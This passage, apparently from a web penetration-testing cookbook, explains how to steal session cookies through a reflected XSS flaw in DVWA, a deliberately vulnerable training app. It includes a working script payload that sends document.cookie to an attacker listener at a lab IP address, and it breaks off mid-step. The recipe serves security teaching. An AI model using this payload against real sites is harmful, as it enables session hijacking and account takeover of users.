Obtaining session cookies through XSS
In the previous recipe, we did a very basic proof of concept for an XSS exploitation. Also, in previous chapters, we saw how a session cookie can be used by an attacker to steal a valid user's session. XSS vulnerabilities and session cookies that are not protected by the HttpOnly flag can be a deadly combination for a web application's security.
In this recipe, we will see how an attacker can exploit an XSS vulnerability to grab a user's session cookie.
How to do it...
The attacker needs to have a server to receive the exfiltrated data (session cookies, in this case), so we will use a simple Python module to set it up. These are the steps:
- To start a basic HTTP server with Python, run the following command in a Terminal in Kali Linux:

- Now log in to DVWA and go to
XSS reflected. - Enter the following payload in the
Nametextbox:
Bob<script>document.write('<img src="http://192.168.56.10:88/'+document.cookie+'">');</script>
- Now, go back to the Terminal...





































































